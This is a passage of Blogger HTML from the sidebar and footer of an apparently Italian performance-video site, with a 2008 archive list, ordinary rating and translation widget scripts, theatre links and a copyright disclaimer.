        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_10_archive.html'>nov 10</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_07_archive.html'>nov 07</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_06_archive.html'>nov 06</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_05_archive.html'>nov 05</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_04_archive.html'>nov 04</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_03_archive.html'>nov 03</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_11_02_archive.html'>nov 02</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/10/'>ottobre</a>
<span class='post-count' dir='ltr'>(166)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_26_archive.html'>ott 26</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_25_archive.html'>ott 25</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_21_archive.html'>ott 21</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_19_archive.html'>ott 19</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_18_archive.html'>ott 18</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_13_archive.html'>ott 13</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_12_archive.html'>ott 12</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_10_archive.html'>ott 10</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_07_archive.html'>ott 07</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_06_archive.html'>ott 06</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_10_04_archive.html'>ott 04</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/09/'>settembre</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_28_archive.html'>set 28</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_24_archive.html'>set 24</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_17_archive.html'>set 17</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_16_archive.html'>set 16</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_14_archive.html'>set 14</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_12_archive.html'>set 12</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_11_archive.html'>set 11</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_09_08_archive.html'>set 08</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_08_09_archive.html'>ago 09</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/07/'>luglio</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_07_24_archive.html'>lug 24</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_07_07_archive.html'>lug 07</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/06/'>giugno</a>
<span class='post-count' dir='ltr'>(152)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_29_archive.html'>giu 29</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_28_archive.html'>giu 28</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_24_archive.html'>giu 24</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_23_archive.html'>giu 23</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_21_archive.html'>giu 21</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_16_archive.html'>giu 16</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_14_archive.html'>giu 14</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_09_archive.html'>giu 09</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_02_archive.html'>giu 02</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_06_01_archive.html'>giu 01</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/05/'>maggio</a>
<span class='post-count' dir='ltr'>(334)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_26_archive.html'>mag 26</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_24_archive.html'>mag 24</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_20_archive.html'>mag 20</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_19_archive.html'>mag 19</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_18_archive.html'>mag 18</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_16_archive.html'>mag 16</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_15_archive.html'>mag 15</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_12_archive.html'>mag 12</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_10_archive.html'>mag 10</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_09_archive.html'>mag 09</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_08_archive.html'>mag 08</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_07_archive.html'>mag 07</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_06_archive.html'>mag 06</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_05_archive.html'>mag 05</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_04_archive.html'>mag 04</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_02_archive.html'>mag 02</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_05_01_archive.html'>mag 01</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/04/'>aprile</a>
<span class='post-count' dir='ltr'>(279)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_29_archive.html'>apr 29</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_28_archive.html'>apr 28</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_27_archive.html'>apr 27</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_26_archive.html'>apr 26</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_25_archive.html'>apr 25</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_24_archive.html'>apr 24</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_23_archive.html'>apr 23</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_22_archive.html'>apr 22</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_04_16_archive.html'>apr 16</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.e-performance.tv/2008_03_30_archive.html'>mar 30</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "138511",
        uid: "c4f6f752a22a23c8eb957c9a4b63d819",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen"
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script>


<script>  
//nascondi archivio
if ( $('.archivedate').hasClass('expanded') ) 
{ 
$('.archivedate').removeClass('expanded'); 
$('.archivedate').addClass('collapsed'); 
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='picfooter'>
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
<div id='footer1-wrapper' style='text-align: center;'>
<div class='footer section' id='footer1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'it',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.tordinonateatro.it'>Tordinona Teatro</a></li>
<li><a href='http://www.teatrotordinona.it/'>Teatro Tordinona</a></li>
<li><a href='http://www.e-theatre.com/'>e-theatre</a></li>
<li><a href='http://www.teatrovalleoccupato.it/'>Teatro Valle Occupato</a></li>
<li><a href='http://teatridivetro.it/'>Teatri di Vetro</a></li>
<li><a href='http://www.primaveradeiteatri.it/'>Primavera dei Teatri</a></li>
<li><a href='http://www.teatrolospazio.it/'>Teatro Lo Spazio</a></li>
<li><a href='http://www.ilteatrodelleccesso.it/'>Il Teatro dell'Eccesso</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='footer2-wrapper' style='text-align: center;'>
<div class='footer section' id='footer2'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Informativa Cookie</h2>
<div class='widget-content'>
<a href="http://www.e-performance.tv/p/uso-dei-cookie-posizionamento-seo.html"> Informativa estesa sulla Politica dei Cookie del sito<a/></a></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Video x Canale</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/e-theatre'>e-theatre</a>
<span class='label-count' dir='ltr'>(1843)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Teatro'>Teatro</a>
<span class='label-count' dir='ltr'>(1249)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Musica'>Musica</a>
<span class='label-count' dir='ltr'>(162)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Schegge%20d%27Autore'>Schegge d&#39;Autore</a>
<span class='label-count' dir='ltr'>(149)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Danza'>Danza</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Performance'>Performance</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/ShortTheatre'>ShortTheatre</a>
<span class='label-count' dir='ltr'>(84)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Fringe%20Festival'>Fringe Festival</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Dibattiti'>Dibattiti</a>
<span class='label-count' dir='ltr'>(50)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Interviste'>Interviste</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Poesia'>Poesia</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Letture'>Letture</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.e-performance.tv/search/label/Concerto'>Concerto</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='footer3-wrapper' style='text-align: center;'>
<div class='footer section' id='footer3'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<!-- Facebook Badge START --><a href="https://www.facebook.com/eperformance.tv" target="_TOP" title="e-performance.tv"><img src="https://badge.facebook.com/badge/258830620919776.881.78914915.png" style="border: 0px;" /></a><!-- Facebook Badge END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
I video pubblicati sono tutti autorizzati dai possessori dei diritti d'autore dei relativi spettcoli o performance artistiche - 
<a href="http://www.e-performance.tv/p/note-legali.html">NOTE LEGALI</a>
<script type="text/javascript">
function numposts1(json) { 
document.write('<p>');
document.write(' Numero Video Pubblicati Complessivo: ' + json.feed.openSearch$totalResults.$t );
document.write('</p >');
}
</script>
<script src="http://www.e-performance.tv/feeds/posts/default?alt=json-in-script&callback=numposts1"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both;'></div>
</div>
</div>
<div class='creditwrap'>
<div class='credit'>
<div style='float:left;text-align:left;'>
